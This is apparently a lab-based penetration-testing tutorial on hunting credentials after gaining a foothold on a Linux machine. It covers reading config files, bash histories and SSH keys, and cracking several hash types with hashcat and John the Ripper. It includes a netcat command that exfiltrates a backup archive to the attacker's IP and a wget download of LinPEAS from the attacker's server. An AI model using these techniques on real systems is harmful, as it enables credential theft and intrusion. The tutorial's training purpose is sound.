
In this post we will be exploring the art of password hunting on a target Linux machine as a means to escalate privileges either horizontally or vertically. We will review various techniques to hunt for passwords, as well as some common locations they are stored. During our hunt, we will uncover credentials in scripts, config files, filenames, hashes and much more!
It is common for users- and even administrators (root) to re-use their passwords, or leave their passwords on systems in readable locations.
Along with passwords laying around on the system, there are quite a few places where we might find password hashes or files that are password protected and need to be cracked. For this reason, will be doing a lot of cracking in the post using both Hashcat and John the Ripper.
When you find ANY passwords on the system, whether it is during the initial exploitation phase or the post-exploitation phase, you MUST test that password everywhere you can! Also, test any password you find against ALL usernames you find as password re-use is a massive issue and is very common!
For all of these examples, we will be using manual techniques to find the passwords and hashes. However, at the end of the post we will also see how well tools (LinPEAS) do at hunting for us.
We will be covering a lot in this post so let’s dive right in!

To begin, let’s say that we have gotten a foothold on a target Linux machine after finding credentials and SSH’ing as standard user cain.
Password Hunting – Filenames and File Contents
When it comes to password hunting, one of the first things we should do is perform a high-level search to look for files that contain “password” in the filename. In addition to filenames, we should also be looking for the string “password” inside files.
Hunting for Interesting Filenames
We should start by looking for filenames that contain the word “password” in them before looking for the string “password” inside files on the filesystem. Additionally, we should also be looking for filenames that contain any other interesting strings that we can think of (config, php, etc.)
There are a few commands we can use to perform this type of search.
First, we can use the following find command, which is nice because the pipe into grep will make all string matches red:
find / -exec ls -lad $PWD/* "{}" 2>/dev/null \; | grep -i -I "passw\|pwd"The above search will be quite long winded and take some time to finish since it is checking the entire filesystem for any filenames that contain the strings “passw” or “pwd”. The nice thing about this search is “passw” covers passw, passwd, and password; and then “pwd”, is another common interpretation of the word password.
Another command that we can use to comb the entire filesystem for files that contain a certain string in their name is the locate command.
locate 'passw'
locate 'pwd'
locate '*.php'
What’s awesome about the locate command is that it works REALLY FAST, which allows us to play with the keywords and search for a variety of different filenames / filetypes in a short amount of time.
Both ways of searching for files with a specific string in their name will produce a lot of results, but if we take our time to review the output, we may find some JUICY files that have passwords inside.
Hunting for Interesting Strings Inside Files
There is a nice utilization of the grep command that we can use to search for files that contain the string “passw” and “pwd” across the entire filesystem; however, it does produce a RIDICULOUS amount of results.
grep --color=auto -rnw '/' -iIe "PASSW\|PASSWD\|PASSWORD\|PWD" --color=always 2>/dev/nullThis search shows the string in red as well as the full file path in purple and the line number where the string was found inside the file. The only issue with this search, is that the amount of output is just absurd. It will take quite some time to parse through, so it’s probably a better idea to perform more granular and targeted searches.
To get more granular, we can navigate to a folder of interest and then we can run the same command as above. This time, we will drop the ‘/’ potion so that it recursively greps files from the current folder only.
For example, we can navigate to common folders where we normally find interesting files, such as /var/www, /tmp, /opt, /home, etc. and then execute the following command:
grep --color=auto -rnw -iIe "PASSW\|PASSWD\|PASSWORD\|PWD" --color=always 2>/dev/null
By navigating to the /var/www folder before executing the command, we were able to greatly reduce our results and quickly find a password in a config.php file.
Password Hunting – Web Files / Config Files
Somewhere that we will commonly find credentials – usually for a MySQL database account – is in the webroot directory. This is located at /var/www by default and contains the web pages we would have found when fuzzing for sub directories using tools like gobuster or dirb prior to obtaining a foothold.
Most often, we will be looking for config PHP files; however, there are many possible file types where we could find credentials including TXT files, bash scripts, other scripts, ZIP files, other compression filetypes (tar, gz, etc.), DB files, and many more.
Passwords in Config Files
Navigating to /var/www/ we can see that there are a few files here, but ‘config.php’ stands out most of all.
cd /var/www && ls -l
Note that you won’t always find a ‘config.php’ – that would be too easy! Instead, just make sure to look at all PHP files, because it could be db.php, config.php, pwd.php, or even something random.
Checking the contents of the config.php file, we can see that it is used to access the MySQL database as root. It also shows the cleartext username and password!

root : SuperS3cureP@ssw0rd


Amazing! Now, we should be able to use these credentials to enter the MySQL database as the ‘root’ database user. However, this does NOT mean these are the actual root credentials… but they could be! – For this reason, it is a great idea to try su root and test this password. If we get real lucky, we will switch users and drop into a root shell.
We can try to su root – but we see that it fails and is not the password for the root account.
However, when we try to access the MySQL database with these credentials, we get in!
mysql -u root -p
From here we can enumerate the database for more password hashes (more on this later) or even setup a UDF exploit and elevate to root.
If you want to learn how to elevate privileges by exploiting a MySQL database using a UDF exploit, then check out my post on the topic here.
Passwords in Other Web Files (WebDav Example)
As mentioned earlier, there are many filetypes and files within the webroot where we can find credentials. One such file is the one used to store credentials for a WebDav server.
WebDav is a framework for users to create, change and move documents on a server.
WebDav passwords are hashes and generated using a tool called htpasswd. The credentials will provide access to the WebDav server – usually on the backend of a website to allow for file uploads, among other things.
Attacking this service is usually done externally using a tool called cadaver, which is used to upload a malicious PHP file (or whatever the web server is running) and get a shell as the user who owns the web server process – usually www-data, but it could be a standard user, or even root.
Although this service is usually attacked to obtain a foothold on the target, it can also aid in privilege escalation due to the fact that it utilizes a password file.
Searching around the webroot, we find a webdav directory in /var/www/htmp/web/webdav and inside that directory, we find an interesting file named passwd.dav

There is no designated extension for password files generated with htpasswd. For this reason, we can find that the file generated with WebDav credentials can have ANY extension or even no extension at all. I have seen: *.password / *.dav / *.pwd to name a few.
Opening the file, we can see that there is a password hash that starts with: $apr1$ — a version of MD5 modified for Apache.

We can see the credentials belong to the devops user; and checking the /etc/passwd file, we are able to confirm this is a valid user on the system!

With this information, we should be thinking about trying to crack this hash, as it may be the same as the user’s actual password and allow us to pivot to the devops user. However, even if the devops user did NOT exist in /etc/passwd, we should still try to crack this password and add it to our password list so that it can be tested everywhere.
Cracking the WebDav Password with Hashcat
To prep for cracking this hash, we can copy the contents of the passwd.dav file (without the username and colon!) and paste it into a TXT file on our attacker machine.
Once that is done, we can use hashcat with the following command to find the cracking mode for this type of hash:
hashcat -h | grep -i '$apr'
Since we found that the cracking mode for this hashtype is 1600, we can plug that into the following command to start cracking this hash.
hashcat -m 1600 ./webdav.hash /usr/share/wordlists/rockyou.txt -o cracked.dav
And in only one second, the hash was cracked successfully!

Checking the output file cracked.dav, we can see that we have successfully recovered the password.

devops : DeVeLoPeR712
Now that we have found another set of credentials for a valid account on the system, we can try to use su into this user to get us one step closer to root.

Password Hunting – Hidden Files and Folders
There could be hidden files or folders inside any directory, but if you do not look for them, then you will not see them.
On *nix systems, hidden files and folders will start with a period like the .bash_history file or the .ssh folder.
To look for hidden files or folders, we can use the ‘-a’ switch when using the ls command, like so:
ls -laWe should make a habit of always adding this switch when using the ls command, because that way no interesting files or folders get missed during our enumeration.

Passwords in Unique (Custom) Hidden Folder and File
When we get a foothold on our victim, one of the first things we should look for is any non-standard and/or hidden files / folders within the root of the filesystem.
ls -la /
Here we can see there are two non-standard folders in the root of the filesystem, and one of them is a hidden folder: .important
The share directory is another non-standard directory, which is part of another post that showcases how to escalate privilege’s from an NFS share, which can be found here.
Since the .important directory is hidden and owned by our current user, that is an interesting directory that deserves a closer look.
Navigating to the hidden directory and using the ls -la command again, we can see there is a hidden file named .password; and inside, we find another password to add to our password file.

Password123!
We should always be looking for non-standard directories in the root of the filesystem; however, there are two known hidden files / folders that exist in every users home directory and they are the .bash_history file and the .ssh folder. Well, the history file will be in every home directory, but the SSH folder will only exist if the user has an SSH key.
Passwords in Bash History Files
The .bash_history file is a file that stores a history of user commands entered at the command prompt; used for viewing old commands that have been executed. The user’s current session saves the command history into memory, which can be viewed with the history command. But once that user logs off, the commands stored in memory are saved to the .bash_history file.
When we get a foothold on our target, one of the things we want to enumerate ae the number of users that have a home profiles on the system, and out of all the profiles we find, how many of their bash history files we can view.

There are three user profiles on this system: cain ; devops ; juggernaut
After checking all three home profiles, we find that we are unable to view the devops user’s .bash_history file; however, we can view our current user’s (cain) as well as juggernaut!
Attempting to view the contents of each user’s bash history files, we do not find much of interest in ours, but we do find something JUICY in juggernaut‘s.

The command history tells us that the user tried to log into the MySQL server by passing the root (database super user) credentials directly on the command line.
Since we found these credentials already in the config.php file, we know they will get us into the MySQL server where we can enumerate for even more password hashes!
Passwords in SSH Keys

When we are enumerating the different user profiles, we may come across a hidden folder that contains SSH keys! – This is commonly named .ssh and can be found using ls-la.
Checking the home folder of juggernaut, we find there is an .ssh directory and inside an id_rsa file that we have read permissions on!

The id_rsa file is a private key that can be used to login to SSH without knowing the users password, but only if no password was set when the key was created. This file is essentially the equivalent of a password, with regards to getting you into the system.
Since we have read permissions on this file, we can use the cat command to display the contents of the file and then copy it IN FULL over to our attacker machine.

And on our attacker machine…

Perfect! We have copied juggernaut’s secret key over to our attacker machine and now we can use this to login; but first, we need to set the permissions to 600.
If you do not set the permissions to 600 the key will not work as it is too permissive with the default 644 setting.
Unfortunately for us, when we try to login we are prompted for the key’s passphrase. This means that the user actually did set a password when they created the key.
chmod 600 juggernaut_id_rsa

ssh -i ./juggernaut_id_rsa juggernaut@172.16.1.175
Lucky for us, there is a tool we can use to convert the secret key into a crackable format and then try to crack it using John the Ripper.
Cracking an SSH Key using John the Ripper
For most types of password protected files, John the Ripper has different tools that can be used to convert specific filetypes into a crackable format. These tools are all named xxx2john and the whole list can be found on our attacker machine using the following command:
locate *2johnUsing the above command you will see that there are A LOT of filetypes that you can crack with John, including the ‘SSH’ file format.
Since this is an SSH secret key we are trying to crack, we can use ssh2john to convert the RAR file into a crackable format.
ssh2john juggernaut_id_rsa > jugg.john
After redirecting the output to a file, we can see that the file has been formatted for cracking. Now we can try to crack the password using John the Ripper and the rockyou.txt wordlist.
john jugg.john --wordlist=/usr/share/wordlists/rockyou.txt
Literally in an instant, John was able to crack the password: P@ssw0rd
Now we can use this password to try and login to the victim over SSH.

Amazing! We got in! – After gaining a foothold as a new user, we need to start our manual enumeration again, and one of the first commands we should run is sudo -l to see if this user has the ability to run any programs as root.
When we run sudo -l, we are prompted for a password. Since password reuse is so common, we can test the password that the user set on their SSH secret key. If we get lucky, they reused their actual login password when they made their key.
Entering ‘P@ssw0rd‘ as the password, we can see the user did reuse their password and that we that we have FULL sudo access!

Seeing (ALL) ALL means we have full access as root with this user! To elevate to root, all we have to do is simply run sudo su –
BOOM! A trivial escalation thanks to password reuse!
You may have noticed that I did not get prompted for a password the second time I ran sudo. This is because by default, sudo will only prompt you for your password after five minutes of sudo inactivity. Each time you run sudo it resets the 5 minute timer and allows sudo to be used without entering the password again.
Password Hunting – MySQL
Earlier we found the root (database super user) credentials for MySQL in a config.php file that was located in the webroot (/var/www). We also found the same credentials in juggernaut user’s .bash_history file.
Let’s jump into MySQL and enumerate the databases and tables. If we get lucky, we may find usernames and passwords for web applications as well as MySQL itself.
mysql -u root -p
Awesome! Now that we are inside of MySQL, we can begin to enumerate the databases.
show databases;
The first four databases are the default / built-in databases. Of those four, the one we are interested in is the mysql database. This is the database that contains the login credentials that gets us into MySQL itself.
Apart from the default databases, we should ALWAYS be interested in custom ones. Especially when the custom DB is related to a web application. If we find some password hashes in here, we may be able to crack them and use them to increase our access.
Password Hashes in ‘mysql’ Database
Starting with the mysql database, we can switch the database we are in using the use command and then view all tables with the show command. We are most interested in the user table in this database.
use mysql;
show tables;
Now that we know which table we want to see, we can use the following command to dump all rows and columns:
select * from user;
There are two hashes in here; however, the root hash is the hash for the password we used to get into MySQL. This is because the mysql database holds the info for the MySQL service. We can confirm this is the same password using the following command:
select password('SuperS3cureP@ssw0rd');
This command provides the hash value for any string you pass through it; and, we can see that the hash is the same for the root user as the password we used to login to MySQL. However, the second hash we found for the dev user is unique. We can copy this hash into a TXT file on our attacker machine and crack it using hashcat.
Cracking ‘mysql’ Database Hashes Using Hashcat
When we copy this hash over to our attacker machine, we need to do so without the ‘*’ at the front, like so:
echo 'D37C49F9CBEFBF8B6F4B165AC703AA271E079004' > mysql.hashWe should now have a file in our current directory called mysql.hash that we can pass into hashcat to crack this hash. After this step, we can use the following command to find the crack mode for this hash type:
hashcat -h | grep -i 'mysql'
Perfect! We have our hash file ready to crack and we can see here that the cracking mode we need to use is 300. All that is left to do is put it all together and crack this hash.
hashcat -m 300 ./mysql.hash /usr/share/wordlists/rockyou.txt -o cracked.txt
In one second, we crack the hash! Now we need to retrieve the password from the cracked.txt file that we output the results to.

And just like that, we were able to find a new password for our password file: letmein, which is just another password we can use to try and access something we couldn’t before.
Password Hashes in a Custom Database Part 1 – MD5 Hashes
Now that we have learned how to find and crack the mysql database hashes, now we will turn our attention to custom databases. More specifically, the web_app database we enumerated earlier.
use web_app;
show tables;
Here we can see that there are two tables that should pique our interest: users and passwd. Let’s go ahead and dump the users table first.
select * from users;
This table has two usernames and password hashes; and since this database is tied to a web application, it is likely that cracking these hashes will allow us to login to the web application as a different user. But that’s expected, we also need to test these other places because of password reuse,
We can take these hashes to our attacker machine, just like we did with the mysql database credentials we found, and then crack them using hashcat. However, these hashes are related to the web application, and the web application chooses the hashing algorithm to store passwords. At this point in time, we do not know what type of hashes these are.
Cracking Custom Database Hashes Using Hashcat
The first thing we need to do is determine what type of hashes these are. We can do this using a great tool that is now built into kali called hash-identifier.

After using the command hash-idenfier, the program starts and we can paste one of the hashes into the HASH: field and then it will try to determine what type of hash this is.
Here we can see that the possible hashes for this are MD5 and MD4 Domain Cached Credentials. Since this is not a Windows machine, it’s a safe bet that these are MD5.
Now that we know the hash type, we need to take both of these hashes and add them to a TXT file on our attacker machine and then proceed to crack them.
hashcat -h | grep -i 'md5'
Checking for the cracking mode we see A LOT of results for MD5; however, this is a raw MD5 hash so we need to use cracking mode 0.

hashcat -m 0 ./webapp.hash /usr/share/wordlists/rockyou.txt -o webapp_cracked.txt
Literally in an instant the hashes were successfully cracked (0 seconds). Then, checking the password file we see that the devops user’s password is the same as the one we found earlier, but the admin user’s is a new password – winner!
Alright, now we need to check the other interesting table we found – the ‘passwd’ table.
Password Hashes in a Custom Database Part 2 – Base64 Decode
Just like we have done already, we can quickly dump all rows and columns from this table using the following command again:
select * from passwd;
Looks like we found another root password; and from the equal sign at the end, it could be base64 encoded.
SXNoYWxsbjB0YmVjcmFja2VkIQo=
However, when we try to use it to login to root, it fails!
Since that didn’t work, we should copy this string and check to see if this is base64 encoded on our attacker machine.
It is often that you will find base64 encoded strings ending with one or two equal signs. This is NOT always the case though. Therefor, when you find any interesting string that consists of mostly upper case and lower case letters, check if it is base64 encoded.
echo 'SXNoYWxsbjB0YmVjcmFja2VkIQo=' | base64 --decode
Amazing! The string was base64 encoded and decodes to: Ishalln0tbecracked!
A good tip is to add both the base64 string and the actual password we decoded to the password file. Because… why not? (PWK tip)
And when we test the decoded password, we are able to login as root!

Password Hunting – /var/backups Folder
The /var/backups folder is where some automatic backups are stored, such as a backup of both the passwd and shadow file. However, the default backup files will have a restricted set of permissions just like the actual files do.
Essentially, we are looking for one of two scenarios…
- The files in the backup folder have weak permissions allowing us to read files we should not be able to.
- There are custom files in the folder that we can read.
For this example, we will be covering scenario 2.
Navigating to the folder, we can use ls -la to view all files, including any hidden ones.


We can see all the default files like the passwd and shadow backups are locked down and owned by root (only root can view them); however, we can see there is a db file or “database” file in here. This type of file is typically used to build a database with tables, columns, and rows for Sqlite3.
If we try to simply cat this file, we will see a bunch of gibberish – much like running cat on a binary file.
However, similar to binary files, we can use the strings command instead to pull only the strings from the file for us.
strings ./pwds.db
Here we can see three hashes – two unique and one duplicate – that we can copy over to our attacker machine and crack using hashcat. These also appear to be unix OS hashes from the ‘$6’, which is what we commonly see in the shadow file.
Cracking Shadow Hashes with Hashcat
Since we only care about the hash itself, we need to copy only from the $6$ to the ends of the SHA-512 string. After we copy both over to our attacker machine, it should look like this:

Just like before, we search for the cracking mode first and then we can proceed to crack the hashes.
hashcat -h | grep -i '$6'
Here is tells us that this is a SHA-512 Unix OS hash, as we anticipated already when we saw that they looked like shadow file hashes – because that it what they are!
Since Unix SHA-512 hashes are pretty decent, this will take a few hours to try and run through all of the rockyou.txt file against both hashes. For this reason, we can use a shorter version of rockyou to speed things up. If we do not succeed, we can build up to a bigger wordlist.
You can get a few shortened versions of rockyou, as well as many more good wordlists from SecLists.
hashcat -m 1800 ./shadow.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt -o shadow.cracked
In a little over a minute, hashcat tested the entire wordlist against both hashes, but was only able to recover one.

At this point we can try to use this password we found to increase our access; and, we can also re-run hashcat against the second hash using a longer list. But, we already found this password, so let’s keep moving!
Passwords Hunting – Password Protected Files
For our final (manual) example, we will look at interesting file types that we may find during our enumeration and are worth closer inspection. This includes files like PDF, RAR, ZIP, 7z, and more. Oftentimes, these files are password protected.
Since password reuse is such a re-occurring issue, it is common to find that the password used to protect a file, is often the same password the user uses to login.


Let’s say that after gaining a foothold on the target, we check common folders for interesting files; and when we check the /opt folder, we find there is an interesting RAR file in there called backup.rar that is owned by the devops user.

Since this is a backup file, we should be thinking about exfiltrating this file to our attacker machine for a closer look. To do this, we can use netcat.
To start, we need to setup a listener on our attacker machine to grab the file.
nc -nvlp 443 > backup.rarWith that running, we need to head back to the victim machine and run the following command to serve the backup.rar file up to our attacker machine:
nc 172.16.1.30 443 < /opt/backup.rarAnd when we check back on our attacker machine, we can see the file was sent in full (396 bytes).
Now that the file has been served up to our attacker machine, we can try extract it with the unrar command along with the ‘e’ option.
unrar e ./backup.rar
But it fails and requires a password to unpack!
Cracking the RAR Files Password Using John the Ripper
Since this is a RAR file we are trying to crack, we can use rar2john to convert the RAR file into a crackable format.
rar2john ./backup.rar > john_rar
After redirecting the output to a file, we can now try to crack the password using John the Ripper and the rockyou.txt wordlist.
john john_rar --wordlist=/usr/share/wordlists/rockyou.txt
In less than 1 minute, John was able to crack the password: DeVeLoPeR712
Now we can use this password to unrar the RAR file and see what is inside.

And it works! We unpack three files: container_info.txt, ubuntu_config.txt, and devops.txt. However, after checking the contents of all three, we do not really find anything too interesting.
We can see there are hints that this file belongs to the devops user, and we already saw that DeVeLoPeR712 is the same password that the user uses to login to the system.
Password Hunting with Tools – LinPEAS
Finally, we made it to the tools section! Here we will see exactly how much of what we found manually gets enumerated for us by LinPEAS
LinPEAS is the ultimate post-exploitation enumeration tool because it provides a HUGE amount of information. After running it on the victim, we will see all of the same things we found with our manual enumeration, and more. However, it was important to show the manual steps before using tools so that we understand the output and what to look for.
If you do not have a copy of LinPEAS, you can grab one here.
Generally when we run LinPEAS, we will run it without parameters to run ‘all checks’ and then comb over all of the output line by line, from top to bottom.
A good trick when running the full scan is to redirect the output of PEAS to a file for quick parsing of common vulnerabilities and keywords using grep.
After grabbing a copy of LinPEAS, we need to transfer a copy onto the victim. This can be done a number of ways, but for this example we will download it from a web-server that we setup on our attacker machine.
To start, we need to setup an HTTP server on our attacker machine from the directory where linpeas.sh is located.
python3 -m http.server 80
Then, back on the victim machine, we can use the following commands to move to the /dev/shm directory, download LinPEAS, and then give it execute permissions.
cd /dev/shm
wget http://172.16.1.30/linpeas.sh
chmod 755 ./linpeas.sh
The /dev/shm directory is a world writeable directory similar to /tmp.
With our tool all ready to use, we can just use the command ./linpeash.sh and the script will execute. To find passwords, we need to scroll down to the Interesting Files section; and occasionally, the Software Information section.
First, let’s see how LinPEAS handles searching for passwords in files and in filenames.
We can see that LinPEAS does these searches very targeted, so that the output isn’t overwhelming. For interesting strings in file names, LinPEAS only has the following sub-section: Searching *password* or *credential* files in home (limit 70). Although it says “in home”, it actually checks the entire filesystem. Unfortunately, the limit of 70 helps reduce output, but it also leaves out a lot of potential findings.

The strings inside files is also very targeted, for example it searches for passwords in log files, config PHP files, as well as only a few others.
For the rest of the LinPEAS example, we will look at how many of the same files it was able to find that we also found.
- Config.php? – Found! – Finds the file and extracts the contents of the password.


- passwd.dav? – NOT Found!
- Hidden folder and file: /.important/.password? – Found! – Finds the files but does NOT extract the contents for us.

- .bash_history files? – Found! – Finds which ones are readable by the current user, but does NOT extract the contents for us.
- .ssh folder and SSH keys? – Found! – Finds which ones are readable by the current user, but does NOT extract the contents for us.

- Hashes in MySQL? – NOT Found! – LinPEAS does not have the ability to access the database if there is a password set on the root MySQL user account.
- pwds.db? – Found! – LinPEAS searches for interesting DB files and extracts the contents. Here we can see that it only dumps one hash in the file, but its enough to let us know we can go and explore it further manually.
- backup.rar?– Found! – LinPEAS extracts all files from /opt and also has a check to find backup files.

Not bad! LinPEAS was able to enumerate most of the files containing passwords that we found and even extract the passwords or hashes from some of them. However, these results quickly tell us that – while LinPEAS is great – nothing is more effective than manual enumeration.